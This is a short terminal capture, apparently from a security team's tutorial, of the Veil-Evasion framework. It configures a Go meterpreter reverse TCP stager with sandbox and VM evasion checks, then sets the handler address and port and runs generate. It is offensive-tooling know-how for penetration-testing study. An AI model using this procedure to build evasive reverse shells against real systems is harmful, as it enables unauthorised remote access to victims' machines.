 Veil-Evasion
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
Payload Information:
Name: Pure Golang Reverse TCP Stager
Language: go
Rating: Normal
Description: pure windows/meterpreter/reverse_tcp stager, no
shellcode
Payload: go/meterpreter/rev_tcp selected
Required Options:
Name Value Description
---- ----- -----------
BADMACS FALSE Check for VM based MAC addresses
CLICKTRACK X Require X number of clicks before execution
COMPILE_TO_EXE Y Compile to an executable
CURSORCHECK FALSE Check for mouse movements
DISKSIZE X Check for a minimum number of gigs for hard disk
HOSTNAME X Optional: Required system hostname
INJECT_METHOD Virtual Virtual or Heap
LHOST IP of the Metasploit handler
LPORT 80 Port of the Metasploit handler
MINPROCS X Minimum number of running processes
PROCCHECK FALSE Check for active VM processes
PROCESSORS X Optional: Minimum number of processors
RAMCHECK FALSE Check for at least 3 gigs of RAM
SLEEP X Optional: Sleep "Y" seconds, check if accelerated
USERNAME X Optional: The required user account
USERPROMPT FALSE Prompt user prior to injection
UTCCHECK FALSE Check if system uses UTC time
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[go/meterpreter/rev_tcp>>]: set lhost 10.211.55.2
[go/meterpreter/rev_tcp>>]: set lport 3334
[go/meterpreter/rev_tcp>>]: generate
TideSec安全团队